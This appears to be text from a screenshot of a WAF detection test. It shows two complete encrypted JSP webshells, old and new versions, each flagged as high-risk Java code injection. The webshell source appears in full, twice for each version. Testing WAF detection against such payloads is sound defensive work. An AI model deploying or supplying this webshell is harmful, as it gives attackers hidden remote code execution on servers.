 Input (...)
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=
(""+UUID.randomUUID()).replace("-
","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals
(pageContext);%>
Result
Risk: High
Type
Java Code Injection Why not try JavaChop?
雷池对老版Webshell检测结果
Payload
b'<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=
(""+UUID.randomUUID()).replace("-
","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals
(pageContext);%>\n'
Process Time
0.046 ms
Input (...)
AAAAA<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals
(pageContext);}%>bbbb
Result
Risk: High
Type
Java Code Injection Why not try JavaChop?
雷池对新版Webshell检测结果
Payload
b'AAAAA<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals
(pageContext);}%>bbbb'
Process Time
0.046 ms